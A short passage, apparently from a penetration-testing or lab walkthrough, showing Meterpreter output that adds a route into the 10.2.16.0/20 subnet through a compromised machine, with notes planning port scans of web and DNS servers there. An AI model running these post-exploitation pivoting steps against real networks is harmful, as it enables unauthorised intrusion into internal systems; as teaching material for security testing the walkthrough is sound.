 meterpreter > run autoroute -s 10.2.16.0/20
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.2.16.0/255.255.240.0...
[+] Added route to 10.2.16.0/255.255.240.0 via 10.2.16.9
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.2.16.0 255.255.240.0 Session 1
meterpreter >
we have added a route
to the 10.2.16.0/20
subnet via the compromised
machine - we will now
be able to portscan
the discovered machines
to see if they are of interest
to us - we will be looking
for web servers and dns
servers rather than just
workstations - we can do
this by focussing on tcp
ports 53 and 80 and udp
port 53